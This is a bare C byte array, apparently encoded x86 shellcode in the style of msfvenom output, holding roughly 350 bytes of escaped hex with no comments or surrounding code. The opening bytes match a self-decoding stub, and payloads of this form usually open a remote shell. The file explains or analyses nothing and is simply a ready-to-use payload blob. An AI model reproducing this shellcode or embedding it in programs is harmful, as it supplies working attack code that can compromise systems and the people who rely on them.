 unsigned char buf[] =
"\xbe\x20\x12\xa6\x13\xda\xdd\xd9\x74\x24\xf4\x5b\x33\xc9"
"\xb1\x52\x31\x73\x12\x83\xeb\xfc\x03\x53\x1c\x44\xe6\x6f"
"\xc8\x0a\x09\x8f\x09\x6b\x83\x6a\x38\xab\xf7\xff\x6b\x1b"
"\x73\xad\x87\xd0\xd1\x45\x13\x94\xfd\x6a\x94\x13\xd8\x45"
"\x25\x0f\x18\xc4\xa5\x52\x4d\x26\x97\x9c\x80\x27\xd0\xc1"
"\x69\x75\x89\x8e\xdc\x69\xbe\xdb\xdc\x02\x8c\xca\x64\xf7"
"\x45\xec\x45\xa6\xde\xb7\x45\x49\x32\xcc\xcf\x51\x57\xe9"
"\x86\xea\xa3\x85\x18\x3a\xfa\x66\xb6\x03\x32\x95\xc6\x44"
"\xf5\x46\xbd\xbc\x05\xfa\xc6\x7b\x77\x20\x42\x9f\xdf\xa3"
"\xf4\x7b\xe1\x60\x62\x08\xed\xcd\xe0\x56\xf2\xd0\x25\xed"
"\x0e\x58\xc8\x21\x87\x1a\xef\xe5\xc3\xf9\x8e\xbc\xa9\xac"
"\xaf\xde\x11\x10\x0a\x95\xbc\x45\x27\xf4\xa8\xaa\x0a\x06"
"\x29\xa5\x1d\x75\x1b\x6a\xb6\x11\x17\xe3\x10\xe6\x58\xde"
"\xe5\x78\xa7\xe1\x15\x51\x6c\xb5\x45\xc9\x45\xb6\x0d\x09"
"\x69\x63\x81\x59\xc5\xdc\x62\x09\xa5\x8c\x0a\x43\x2a\xf2"
"\x2b\x6c\xe0\x9b\xc6\x97\x63\xae\x1e\xbd\x25\xc6\x1c\xc1"
"\xea\x3f\xa8\x27\x86\x2f\xfc\xf0\x3f\xc9\xa5\x8a\xde\x16"
"\x70\xf7\xe1\x9d\x77\x08\xaf\x55\xfd\x1a\x58\x96\x48\x40"
"\xcf\xa9\x66\xec\x93\x38\xed\xec\xda\x20\xba\xbb\x8b\x97"
"\xb3\x29\x26\x81\x6d\x4f\xbb\x57\x55\xcb\x60\xa4\x58\xd2"
"\xe5\x90\x7e\xc4\x33\x18\x3b\xb0\xeb\x4f\x95\x6e\x4a\x26"
"\x57\xd8\x04\x95\x31\x8c\xd1\xd5\x81\xca\xdd\x33\x74\x32"
"\x6f\xea\xc1\x4d\x40\x7a\xc6\x36\xbc\x1a\x29\xed\x04\x3a"
"\xc8\x27\x71\xd3\x55\xa2\x38\xbe\x65\x19\x7e\xc7\xe5\xab"
"\xff\x3c\xf5\xde\xfa\x79\xb1\x33\x77\x11\x54\x33\x24\x12"
"\x7d";